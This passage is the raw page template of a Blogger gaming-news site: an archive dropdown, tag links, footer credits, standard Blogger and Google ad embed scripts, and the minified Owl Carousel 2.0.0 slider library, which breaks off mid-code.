<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6821538562594365183\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in 